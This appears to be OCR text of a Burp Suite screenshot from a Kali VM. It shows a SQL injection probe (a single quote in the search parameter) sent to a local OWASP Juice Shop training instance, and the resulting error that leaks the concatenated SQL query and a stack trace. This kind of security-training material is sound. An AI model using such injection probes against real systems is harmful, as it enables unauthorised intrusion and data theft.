 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 15:10
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://localhost:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /rest/products/search?q=x' HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
4 Accept: application/json, text/plain, */*
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
7 sec-ch-ua-platform: "Linux"
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Dest: empty
11 Referer: http://localhost:3000/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: language=en; welcomebanner_status=dismiss
15 If-None-Match: W/"325f-ARqc46MzVqXYEzXPIanaH7XGRa4"
16 Connection: close
17
18
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 Content-Type: application/json; charset=utf-8
7 Vary: Accept-Encoding
8 Date: Sun, 03 Apr 2022 19:10:30 GMT
9 Connection: close
10 Content-Length: 1246
11
12 {
13 "error":{
14 "message":"SQLITE_ERROR: unrecognized token: \"x'%'\"",
15 "stack":
"SequelizeDatabaseError: SQLITE_ERROR: unrecognized token: \"x'%'\"\n    at Query.formatError (/home/ka
li/Downloads/Github clones/juice-shop/node_modules/sequelize/lib/dialects/sqlite/query.js:403:16)\n
at Query._handleQueryResponse (/home/kali/Downloads/Github clones/juice-shop/node_modules/sequelize/lib
/dialects/sqlite/query.js:72:18)\n    at afterExecute (/home/kali/Downloads/Github clones/juice-shop/no
de_modules/sequelize/lib/dialects/sqlite/query.js:238:27)\n    at Statement.errBack (/home/kali/Downloa
ds/Github clones/juice-shop/node_modules/sqlite3/lib/sqlite3.js:14:21)",
16 "name":"SequelizeDatabaseError",
17 "parent":{
18 "errno":1,
19 "code":"SQLITE_ERROR",
20 "sql":
"SELECT * FROM Products WHERE ((name LIKE '%x'%' OR description LIKE '%x'%') AND deletedAt IS NULL) O
RDER BY name"
21 },
22 "original":{
23 "errno":1,
24 "code":"SQLITE_ERROR",
25 "sql":
"SELECT * FROM Products WHERE ((name LIKE '%x'%' OR description LIKE '%x'%') AND deletedAt IS NULL) O
RDER BY name"
26 },
27 "sql":
"SELECT * FROM Products WHERE ((name LIKE '%x'%' OR description LIKE '%x'%') AND deletedAt IS NULL) ORD
ER BY name"
28 }
29 }
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (2)
Request Headers (15)
Response Headers (9)
Done 1,558 bytes | 30 millis
Right Ctrl